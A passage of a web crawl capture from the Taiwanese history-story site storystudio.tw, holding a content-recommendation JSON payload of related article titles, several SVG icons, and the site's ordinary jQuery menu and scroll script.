le"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%B3%A2%E5%B8%83-01(1).jpg","author_name":"「紅色高棉」是柬埔寨最可怖、最血腥的一頁歷史。而這場悲劇除了始作俑者波布一人之外，全世界或許都推了一把⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/dictator-pol-pot"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold82","title":"【冷知識週刊】第八十二號：山頂黑狗兄與 The Lonely Goatherd","image":"","pubdate":"201703060000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":null,"author_name":"這首歌最令人印象深刻的大概就是副歌高揚而逗趣的「U Lay E Lee～」這句了。","task":"storystudio_tw_task","topic":["game","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold82"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-book-of-songs-06","title":"女連三夜點燭火、男須三日禁歌舞：《詩經》時代的婚禮與婚姻生活","image":"7506b65cd5b5cdeb2546619aa1708a0a.jpg","pubdate":"201705220000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/Peach_flowers.jpg","author_name":"俗話說「婚姻是愛情的墳墓」，在詩經時代的婚姻更是超級嚴肅啊！","task":"storystudio_tw_task","topic":["relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-book-of-songs-06"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring2","title":"愚守傳統騎士道，以狂妄掩飾自卑： 納粹元帥戈林的矛盾後半生","image":"e58e16b4c2fc2f6ced01bb49d2928aa5.jpg","pubdate":"202407160000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9F%83%E9%87%8C%E5%B8%8C%C2%B7%E9%AD%AF%E7%99%BB%E9%81%93%E5%A4%AB.jpg","author_name":"善於建設軍隊的戈林，為德國空軍奠定了良好的實力，因此得到希特勒的信任。不過，戈林缺乏戰略思考能力、崇尚騎士道精神、好大喜功，這三點導致德國空軍經常打敗仗，也暗示 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fartillery-on-zheng-familys-fleet","title":"歷史學家說荷蘭人船堅砲利，那打敗它的鄭成功艦隊又有多厲害？","image":"c5bd8ff898d9f11f5580c66deb446efc.jpg","pubdate":"201501190000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2015/01/Herport_Albrecht_Zeelandia_1669-1024x805.jpg","author_name":"爬梳史料，找尋數字，重新審視17世紀鄭荷海戰裡的鄭家軍事實力。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/artillery-on-zheng-familys-fleet"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchangan-and-religon-history","title":"長安，一個記載千年歷史與宗教的古都","image":"023e2501a0695e588ff4c07c0be72190.jpg","pubdate":"201811010000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/DSC_1043.jpg","author_name":"一直到今天，這座千年的古都，光是幾座街區，就足以有娓娓道來說不完的故事。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/changan-and-religon-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%25AB%2596%25E5%25AD%2594%25E5%25AD%2590%25E7%259A%2584%25E6%2582%25B2%25E5%2598%2586%25EF%25BC%2588%25E4%25B8%2580%25EF%25BC%2589%25EF%25BC%259A%25E5%2585%2588%25E5%25BE%259E%25E3%2580%258C%25E4%25BE%258D%25E5%259D%2590%25E3%2580%258D%25E8%25AB%2587%25E8%25B5%25B7","title":"姿勢的歷史：坐著的孔老夫子","image":"3f5acf22d1060ed268fff7bbb0c32211.jpg","pubdate":"201505080000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/4e6af0begx6COkyMLtQ96690-1024x1024.jpg","author_name":"為什麼孔子要坐著教書呢？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E8%AB%96%E5%AD%94%E5%AD%90%E7%9A%84%E6%82%B2%E5%98%86%EF%BC%88%E4%B8%80%EF%BC%89%EF%BC%9A%E5%85%88%E5%BE%9E%E3%80%8C%E4%BE%8D%E5%9D%90%E3%80%8D%E8%AB%87%E8%B5%B7"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"1424","rt60":"1461","rt30":"596","rt40":"1566","rt90":"5824","rt70":"3048","rt0":"0","rt80":"4226","0":"-247","100":"36","rt100":"7835","rt10":"392","rt20":"892","90":"29","80":"24","70":"21","60":"12","50":"16","time":"27275","40":"23","updated":"1767285845412","30":"14","20":"33","10":"39","url":"https://storystudio.tw/article/gushi/those-people-named-louis","pv":1,"score":54.69635627530364,"title":"同名不同命！法國史上那些名叫「路易」的國王們","image":"9b65063dd99a13e281bfa2db92fa7fed.jpg"},{"rt50":"1191","rt60":"1701","rt30":"1121","rt40":"300","rt90":"1245","rt70":"926","rt0":"0","rt80":"1927","0":"-104","100":"7","rt10":"205","rt100":"1976","rt20":"1006","90":"5","80":"9","70":"5","60":"11","time":"11601","50":"9","40":"3","updated":"1767288786681","30":"17","20":"24","10":"14","url":"https://storystudio.tw/article/gushi/the-dan-inside-your-body","pv":1,"score":44.03846153846154,"title":"連蘇東坡也在練！教你長生不老、強身健體的中國煉丹史","image":"b932202b687f8f9d27fb495b57fba1ab.jpg"}],"time":1767296413,"logid":"b741aa7b-c35a-4c01-b66a-72d25785e3b4","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"52.15.214.232","v_dish_labels":"內容豐富,歷史,女人,出版,出版社,瑪莉蓮,研究所,性別,推出,麥田,陰道,看待,故事,突出,年代,男人,翻譯,材質,身體,階段,生在,著書,結果,資深,譯本,繪畫,教授,看見,視覺,大學,書影,跳躍,醫學,美國,作者,眼前,中文,優勢,嬰兒,研究,藝術,分類,認定,讀者,出現,完成,可見,高手,歌詠,女性,性徵,衣服,學者,代表,想像,時會","v_dish_tlabels":"乳房,同時代,無限,育兒,商機,聯想,賦予,意義,哺乳,情色","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: 49
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/top-btn.svg
body_size: 71
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="23" height="23" rx="11.5" stroke="#818181"/>
<path d="M5.968 15V9.896H4.24V9.112H8.632V9.896H6.904V15H5.968ZM11.6488 15.112C10.1288 15.112 9.08081 13.936 9.08081 12.032C9.08081 10.136 10.1288 9.008 11.6488 9.008C13.1608 9.008 14.2088 10.136 14.2088 12.032C14.2088 13.936 13.1608 15.112 11.6488 15.112ZM11.6488 14.296C12.6248 14.296 13.2568 13.408 13.2568 12.032C13.2568 10.656 12.6248 9.816 11.6488 9.816C10.6648 9.816 10.0408 10.656 10.0408 12.032C10.0408 13.408 10.6648 14.296 11.6488 14.296ZM15.4321 15V9.112H17.2241C18.5361 9.112 19.4721 9.56 19.4721 10.896C19.4721 12.184 18.5361 12.768 17.2561 12.768H16.3681V15H15.4321ZM16.3681 12.024H17.1681C18.1041 12.024 18.5521 11.664 18.5521 10.896C18.5521 10.112 18.0721 9.864 17.1281 9.864H16.3681V12.024Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://storystudio.tw/assets/js/main.js
body_size: 1106
content:
$(window).on('load',function(){
	if($('body').hasClass('sdgs')){
		$('.header, .menu-wrapper').removeClass('style1')
	}
	$('.overlay').fadeOut();
});

$(function(){
	$('.lazy').Lazy({
		effect: "fadeIn",
        effectTime: 500
	});

	var isMobile = false;

	$('.menu-btn').on('click',function(e){
		e.stopPropagation();
		if(!isMobile){
			$(this).toggleClass('expand');
			$('.menu-wrapper').stop().slideToggle();
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$('.menu-wrapper').stop().toggleClass('m-expand');
		}
	});

	$('.menu-wrapper .menu-tab .tab-link').on('click',function(){
		if(!isMobile){
			$(this).addClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').hide();
			$(this).siblings('.tab-content').stop().fadeIn();
			var box2 = $(this).siblings('.tab-content').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
		}else{
			$(this).toggleClass('active');
			$(this).parent().siblings().find('.tab-link').removeClass('active');
			$(this).parent().siblings().find('.tab-content').stop().slideUp();
			$(this).siblings('.tab-content').stop().slideToggle();
		}
	});
	$('.menu-wrapper .tab-list .title').on('click',function(){
		if(isMobile){
			$(this).toggleClass('active');
			$(this).siblings('.group').stop().slideToggle();
			$(this).parent().siblings().children('.title').removeClass('active');
			$(this).parent().siblings().children('.group').stop().slideUp();
		}
	});
	$('body').on('click',function(){
		if(!isMobile){
			$('.menu-btn').removeClass('expand');
			$('.menu-wrapper').stop().slideUp();
		}

		$('.member-select').stop().fadeOut();
	});
	$('.menu-close').on('click',function(){
		$('.menu-wrapper').removeClass('m-expand');
	});
	$('.menu-wrapper').on('click',function(e){
		if(isMobile){
			$('.menu-wrapper').removeClass('m-expand');
		}else{
			e.stopPropagation();
		}
	});
	$('.menu-wrapper .inner').on('click',function(e){
		if(isMobile){
			e.stopPropagation();
		}
	});

	$('.header .member-btn').on('click',function(e){
		e.stopPropagation();
		$('.header .member-select').stop().fadeToggle();
	});
	
	$(window).resize(function() {
		isMobile = window.innerWidth < 921;
		if(isMobile){
			$('.menu-wrapper').removeAttr('style');
			$('.menu-wrapper .tab-link').removeClass('active');
			$('.menu-wrapper .tab-content').removeAttr('style');

			$('.header .search-wrapper').removeClass('disabled').insertAfter('.menu-wrapper .login');
		}else{
			$('.menu-tab li:first-child .tab-content').css('display','block');
			$('.menu-tab li:first-child .tab-link').addClass('active');
			var box2 = $('.menu-wrapper .tab-content:visible').css('height');
			$('.menu-wrapper .box2').css('min-height',box2);
			$('.menu-wrapper .group').removeAttr('style');

			$('.menu-wrapper .search-wrapper').addClass('disabled').insertAfter('.header .member-btn-wrapper');
		}
	});
	$(window).resize();

	//搜尋按鈕
	$(document).on('click','.header .search-wrapper',function(e){
	//$('.header .search-wrapper').on('click',function(e){
		e.stopPropagation();
		if($(this).hasClass('disabled')){
			$(this).parents('.header').addClass('search-expand');
			$(this).removeClass('disabled');
			$('.header .search-wrapper input').focus();
			$('.header .search-suggest').stop().fadeIn();
		}
	});
	$('body').on('click',function(){
		if(!$('.header .search-wrapper').hasClass('disabled')){
			$('.header .search-wrapper').addClass('disabled');
			$('.search-suggest').stop().fadeOut();
			setTimeout(function(){
				$('.header').removeClass('search-expand');
			},500);
		}
	});

	//回到頁首
	$('.top-btn .back-to-top').on('click',function(){
		$('html, body').animate({
			scrollTop: 0
		},1200);
	});
});

var lastScrollTop = 0;
$(window).on('load scroll',function(){
	var scrollTop = $(window).scrollTop();
	// if($('body').hasClass('index')){
	// 	if($(window).width() > 767){
	// 		if(scrollTop > 90){
	// 			$('.header').addClass('fixed');
	// 			$('.header, .menu-wrapper').removeClass('style1');

	// 			$('.notify').css('top','');
	// 		}else{
	// 			$('.header').removeClass('fixed');
	// 			$('.header, .menu-wrapper').addClass('style1');

	// 			var headerbottom = $('.header.style1').height();
	// 			$('.notify').css('top',headerbottom - scrollTop + 'px');
	// 		}
	// 		if(scrollTop > 150){
	// 			$('.header').addClass('down');
	// 		}else{
	// 			$('.header').removeClass('down');
	// 		}
	// 	}else{
	// 		$('.header, .menu-wrapper').removeClass('style1');
	// 		$('.header').addClass('fixed down');

	// 		$('.notify').css('top','');
	// 	}
	// }else{
	// 	$('.header, .menu-wrapper').removeClass('style1');
	// 	$('.header').addClass('fixed down');
	// }
	
	// if(scrollTop + $(window).innerHeight() > $('.footer').offset().top){
	// 	$('.top-btn .top-link').hide();
	// 	$('.top-btn .back-to-top').fadeIn().css('display','block');
	// }else{
	// 	$('.top-btn .back-to-top').hide();
	// 	$('.top-btn .top-link').fadeIn().css('display','block');
	// }

    var windowWidth = $(window).width();
    var labelWidth = $('.enterprise').outerWidth() - 50;
    if(windowWidth > 767){
    	$('.enterprise').css('bottom','22px');
        if(scrollTop < 701){
            $('.enterprise').css('left', -$(window).scrollTop() * (labelWidth / 700) - 50 + 'px');
        }else{
            $('.enterprise').css('left', -(labelWidth + 52) + 'px');
        }
    }else{
        var st = $(this).scrollTop();
        if (st > lastScrollTop){
			$('.enterprise').css({'bottom': -$('.enterprise').outerHeight() + 'px','top':'initial'});
		}
		else if(st == lastScrollTop){
		
		}else {
			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/x-grey.svg
body_size: 546
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0091825 18.9976C0.436169 18.4792 0.858564 17.9608 1.28785 17.4447C3.15878 15.2005 5.03431 12.9563 6.90524 10.7121C6.94427 10.6647 6.981 10.6174 7.02461 10.5606C4.68767 7.05221 2.35072 3.54386 0 0.0165711C0.0665731 0.0118365 0.112486 0.00473461 0.156103 0.00473461C1.84109 0.00473461 3.52608 0.00473461 5.21107 0C5.33044 0 5.39013 0.0449788 5.45441 0.142038C6.93279 2.36494 8.41117 4.5831 9.89185 6.80364C9.92858 6.85809 9.96761 6.91253 10.0158 6.98355C10.3234 6.61662 10.6196 6.26389 10.9157 5.9088C12.5066 4.00075 14.0997 2.09507 15.686 0.18465C15.7985 0.0497134 15.911 -0.00236731 16.0832 0.00236731C16.5193 0.0142038 16.9532 0.00710192 17.4307 0.00710192C15.1787 2.70583 12.9519 5.37379 10.7229 8.04647C10.7619 8.10802 10.794 8.15774 10.8262 8.20982C13.1838 11.7489 15.5437 15.2881 17.9013 18.8272C17.938 18.8816 17.9679 18.9432 18 19H12.6397C12.6191 18.9621 12.6007 18.9242 12.5754 18.8887C10.9915 16.512 9.40747 14.1328 7.82349 11.756C7.79824 11.7182 7.7661 11.6827 7.72937 11.6377C7.67428 11.704 7.62607 11.7584 7.57786 11.8129C6.2992 13.3445 5.02053 14.8762 3.74417 16.4078C3.02563 17.2695 2.3094 18.1336 1.59316 18.9976H0.0091825ZM2.16248 1.23573C2.21528 1.31859 2.24742 1.3754 2.28415 1.42985C2.56192 1.8394 2.83969 2.24894 3.11746 2.66085C6.5081 7.66297 9.90103 12.6651 13.2894 17.6672C13.3674 17.7832 13.4501 17.8234 13.5832 17.8211C14.2604 17.814 14.9376 17.8187 15.6148 17.8187C15.6768 17.8187 15.7365 17.8187 15.8375 17.8187C15.6148 17.492 15.422 17.2032 15.2269 16.9168C11.7238 11.7466 8.21834 6.57874 4.71522 1.40855C4.63716 1.29492 4.5637 1.22863 4.41449 1.231C3.81533 1.24284 3.21617 1.23573 2.61701 1.23573C2.47468 1.23573 2.33465 1.23573 2.16248 1.23573Z" fill="#808080"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2047
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/fav-btn.svg
body_size: -67
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_954_9552)">
<path d="M19.7368 10.473V20.9994L12.3684 16.1815L5 20.9994V3.10461H14.4737" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M16.5781 4.948H24.4729" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M20.5254 1L20.5254 8.89474" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_954_9552">
<rect width="24" height="23" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: -5
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/logo2.svg
body_size: 2678
content:
<svg width="85" height="34" viewBox="0 0 85 34" fill="none" xmlns="http://www.w3.org/2000/svg">
